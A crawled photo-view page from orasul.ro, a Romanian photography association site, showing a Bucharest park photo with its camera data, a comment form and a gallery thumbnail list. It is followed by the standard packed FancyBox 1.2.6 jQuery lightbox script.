

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orasul.ro/photos/view/98784
body_size: 3342
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://www.orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/1.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/saptamanaaceasta/" title="Saptamana aceasta">Saptamana aceasta</a> &raquo; 
	    	    <a href="/saptamanaaceasta/view/saptamana-32-2011.html" title="Saptamana 32-2011">Saptamana 32-2011</a> &raquo; 
	    	    <a href="/gallery/publicview/5003/" title="Parcul Carol + Tineretului">Parcul Carol + Tineretului</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/5003/dsc_2814.jpg" alt="dsc_2814" />
			<a href="/photos/view/98783" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/98785" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> NIKON D3000 (NIKON CORPORATION) | <strong>ISO: </strong> 400 | <strong>Timp de expunere: </strong> 10/1600 | <strong>Diafragma: </strong> f/6.3 | <strong>Distanta focala: </strong> 200/10</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/98784" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/5003/dsc_2814.jpg" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> dsc_2814 <br />
			<strong>Autor: </strong> Morosan Andrei <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/98784#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/98737" title="dsc_2672">
								<img src="/_galleries/5003/thumbs/dsc_2672.jpg" alt="dsc_2672"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98738" title="dsc_2966-1">
								<img src="/_galleries/5003/thumbs/dsc_2966-1.jpg" alt="dsc_2966-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98739" title="dsc_2959">
								<img src="/_galleries/5003/thumbs/dsc_2959.jpg" alt="dsc_2959"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98740" title="dsc_2953">
								<img src="/_galleries/5003/thumbs/dsc_2953.jpg" alt="dsc_2953"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98741" title="dsc_2946">
								<img src="/_galleries/5003/thumbs/dsc_2946.jpg" alt="dsc_2946"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98742" title="dsc_2936">
								<img src="/_galleries/5003/thumbs/dsc_2936.jpg" alt="dsc_2936"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98743" title="dsc_2929">
								<img src="/_galleries/5003/thumbs/dsc_2929.jpg" alt="dsc_2929"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98744" title="dsc_2928">
								<img src="/_galleries/5003/thumbs/dsc_2928.jpg" alt="dsc_2928"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98745" title="dsc_2907">
								<img src="/_galleries/5003/thumbs/dsc_2907.jpg" alt="dsc_2907"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98746" title="dsc_2899">
								<img src="/_galleries/5003/thumbs/dsc_2899.jpg" alt="dsc_2899"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98747" title="dsc_2898-1">
								<img src="/_galleries/5003/thumbs/dsc_2898-1.jpg" alt="dsc_2898-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98750" title="dsc_2886">
								<img src="/_galleries/5003/thumbs/dsc_2886.jpg" alt="dsc_2886"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98759" title="dsc_2881">
								<img src="/_galleries/5003/thumbs/dsc_2881.jpg" alt="dsc_2881"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98772" title="dsc_2870">
								<img src="/_galleries/5003/thumbs/dsc_2870.jpg" alt="dsc_2870"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98773" title="dsc_2867">
								<img src="/_galleries/5003/thumbs/dsc_2867.jpg" alt="dsc_2867"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98775" title="dsc_2858">
								<img src="/_galleries/5003/thumbs/dsc_2858.JPG" alt="dsc_2858"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98781" title="dsc_2835">
								<img src="/_galleries/5003/thumbs/dsc_2835.JPG" alt="dsc_2835"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98782" title="dsc_2821">
								<img src="/_galleries/5003/thumbs/dsc_2821.JPG" alt="dsc_2821"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98783" title="dsc_2817">
								<img src="/_galleries/5003/thumbs/dsc_2817.JPG" alt="dsc_2817"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98784" title="dsc_2814">
								<img src="/_galleries/5003/thumbs/dsc_2814.jpg" alt="dsc_2814" class="current" />
			</a>
		</li>
				<li>
			<a href="/photos/view/98785" title="dsc_2799">
								<img src="/_galleries/5003/thumbs/dsc_2799.JPG" alt="dsc_2799"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98786" title="dsc_2797">
								<img src="/_galleries/5003/thumbs/dsc_2797.JPG" alt="dsc_2797"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98787" title="dsc_2788">
								<img src="/_galleries/5003/thumbs/dsc_2788.JPG" alt="dsc_2788"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98788" title="dsc_2774">
								<img src="/_galleries/5003/thumbs/dsc_2774.JPG" alt="dsc_2774"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98789" title="dsc_2755">
								<img src="/_galleries/5003/thumbs/dsc_2755.JPG" alt="dsc_2755"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98790" title="dsc_2751">
								<img src="/_galleries/5003/thumbs/dsc_2751.JPG" alt="dsc_2751"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98791" title="dsc_2707-1">
								<img src="/_galleries/5003/thumbs/dsc_2707-1.jpg" alt="dsc_2707-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98792" title="dsc_2693">
								<img src="/_galleries/5003/thumbs/dsc_2693.jpg" alt="dsc_2693"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/98796" title="dsc_2686">
								<img src="/_galleries/5003/thumbs/dsc_2686.JPG" alt="dsc_2686"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 402;
		var imgHeight = 600;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.orasul.ro/js/jquery.fancybox-1.2.6.pack.js
body_size: 6865
content:
/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.6 (16/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1Q=p(){J O.2n(p(){n b=$(O).u(\'2o\');8(b.1d(/^3i\\(["\']?(.*\\.2p)["\']?\\)$/i)){b=3j.$1;$(O).u({\'2o\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(O).u(\'3r\')==\'2q-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2n(p(){n a=$(O).u(\'1u\');8(a!=\'2r\'&&a!=\'2s\')$(O).u(\'1u\',\'2s\')})}})};n l,4,1f=F,X=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2p|3x|3y)(.*)?$/i;n m=1A,18=$.14.1g&&$.14.2t.1R(0,1)==6&&!19.3z,1S=18||($.14.1g&&$.14.2t.1R(0,1)==7);$.q.r=p(o){n j=$.2u({},$.q.r.2v,o);n k=O;p 2w(){l=O;4=$.2u({},j);2x();J F};p 2x(){8(1f)J;8($.1T(4.1U)){4.1U()}4.v=[];4.t=0;8(j.v.Y>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Y){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Y;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Y){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2A,\'22\':4.2B}).Z()}$(19).11("23.L 24.L",$.q.r.2C);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1F();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1G,4.1H)}C 8(b.1d(/#/)){n c=19.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1R(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1G,4.1H)}C 8(b.1d(1z)){X=1v 1w;X.13=b;8(X.3Q){25()}C{$.q.r.1F();$(X).Q().11(\'3R\',p(){$("#M").1a();25()})}}C{$.q.r.1F();$.3S(b,p(a){$("#M").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1G,4.1H)})}};p 25(){n a=X.E;n b=X.A;n c=(4.N*2)+40;n d=(4.N*2)+26;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.28(P.28(w[0]-c,a)/a,P.28(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1W="" s="3U" 13="\'+X.13+\'" />\',a,b)};p 2K(){8((4.v.Y-1)>4.t){n a=4.v[4.t+1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}8(4.t>0){n a=4.v[4.t-1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}};p 1p(a,b,c){1f=D;n d=4.N;8(1S||m){$("#y")[0].15.2L("A");$("#y")[0].15.2L("E")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'E\':\'2O\',\'A\':\'2O\'});8(1S||m){$("#y")[0].15.2P(\'A\',\'(O.2Q.3V - \'+d*2+\')\');$("#y")[0].15.2P(\'E\',\'(O.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'E\':\'2R%\',\'A\':\'2R%\'})}8($("#x").16(":V")&&b==$("#x").E()&&c==$("#x").A()){$("#y").1J(\'29\',p(){$("#y").1r().1K($(a)).2a("1L",p(){1s()})});J}n w=$.q.r.1q();n e=(c+26)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-26)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'E\':b+\'R\',\'A\':c+\'R\'};8($("#x").16(":V")){$("#y").1J("1L",p(){$("#y").1r();$("#x").2b(g,4.2S,4.2T,p(){$("#y").1K($(a)).2a("1L",p(){1s()})})})}C{8(4.2c>0&&4.v[4.t].S!==1m){$("#y").1r().1K($(a));n h=4.v[4.t].S;n i=$.q.r.2d(h);$("#x").u({\'B\':(i.B-20-4.N)+\'R\',\'z\':(i.z-20-4.N)+\'R\',\'E\':$(h).E()+(4.N*2),\'A\':$(h).A()+(4.N*2)});8(4.2e){g.22=\'Z\'}$("#x").2b(g,4.2c,4.2U,p(){1s()})}C{$("#y").1a().1r().1K($(a)).Z();$("#x").u(g).2a("1L",p(){1s()})}}};p 2V(){8(4.t!==0){$("#1o, #2W").Q().11("17",p(e){e.2X();4.t--;1h();J F});$("#1o").Z()}8(4.t!=(4.v.Y-1)){$("#1n, #2Y").Q().11("17",p(e){e.2X();4.t++;1h();J F});$("#1n").Z()}};p 1s(){8($.14.1g){$("#y")[0].15.1M(\'1e\');$("#x")[0].15.1M(\'1e\')}2V();2K();$(U).11("1N.L",p(e){8(e.2f==27&&4.2Z){$.q.r.1c()}C 8(e.2f==37&&4.t!==0){$(U).Q("1N.L");4.t--;1h()}C 8(e.2f==39&&4.t!=(4.v.Y-1)){$(U).Q("1N.L");4.t++;1h()}});8(4.30){$("#y").17($.q.r.1c)}8(4.1E&&4.31){$("#T").11("17",$.q.r.1c)}8(4.33){$("#1i").11("17",$.q.r.1c).Z()}8(1V 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Y>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').E()*0.5))}).Z()}8(4.1E&&18){$(\'1X, 1Y, 1Z\',$(\'#y\')).u(\'21\',\'V\')}8($.1T(4.2g)){4.2g(4.v[4.t])}8($.14.1g){$("#x")[0].15.1M(\'1e\');$("#y")[0].15.1M(\'1e\')}1f=F};J O.Q(\'17.L\').11(\'17.L\',2w)};$.q.r.2C=p(){n w=$.q.r.1q();8(4.2h&&$("#x").16(\':V\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').E()*0.5))})}8(18&&$("#T").16(\':V\')){$("#T").u({\'A\':$(U).A()})}8($("#M").16(\':V\')){$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2d=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#M").1a();$("#2E").Z()};$.q.r.1q=p(){J[$(19).E(),$(19).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#M").16(\':V\')){38(1x);J}$("#M > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1F=p(){38(1x);n w=$.q.r.1q();$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).Z();$("#M").11(\'17\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(X).Q();$(U).Q("1N.L");$(19).Q("23.L 24.L");$("#T, #y, #1i").Q();$("#1i, #M, #1o, #1n, #H").1a();1O=p(){8($("#T").16(\':V\')){$("#T").1J("29")}$("#y").1r();8(4.2h){$(19).Q("23.L 24.L")}8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'V\')}8($.1T(4.2i)){4.2i()}1f=F};8($("#x").16(":V")!==F){8(4.2j>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2d(a);n c={\'B\':(b.B-20-4.N)+\'R\',\'z\':(b.z-20-4.N)+\'R\',\'E\':$(a).E()+(4.N*2),\'A\':$(a).A()+(4.N*2)};8(4.2e){c.22=\'1a\'}$("#x").3a(F,D).2b(c,4.2j,4.3b,1O)}C{$("#x").3a(F,D).1J(\'29\',1O)}}C{1O()}J F};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="M"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="W"><9 I="W" s="4b"></9><9 I="W" s="4c"></9><9 I="W" s="4d"></9><9 I="W" s="4e"></9><9 I="W" s="4f"></9><9 I="W" s="4g"></9><9 I="W" s="4h"></9><9 I="W" s="4i"></9></9>\';a+=\'<a K="2k:;" s="1o"><1P I="2l" s="2W"></1P></a><a K="2k:;" s="1n"><1P I="2l" s="2Y"></1P></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".W").1Q()}8(18){$("9#T").u("1u","2r");$("#M 9, #1i, .H, .2l").1Q();$("#3d").4q(\'<1j s="3h" 13="2k:F;" 4r="2q" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2v={N:10,2J:D,2e:D,2c:0,2j:0,2S:4u,2U:\'2m\',3b:\'2m\',2T:\'2m\',1G:4v,1H:4w,1E:D,2B:0.3,2A:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1U:1A,2g:1A,2i:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Y<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|width|false|title|fancy_title|class|return|href|fb|fancy_loading|padding|this|Math|unbind|px|orig|fancy_overlay|document|visible|fancy_bg|imagePreloader|length|show||bind||src|browser|style|is|click|IE6|window|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed|object|select||visibility|opacity|resize|scroll|_proceed_image|60||min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|callbackOnShow|centerOnScroll|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|scrollBox|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));
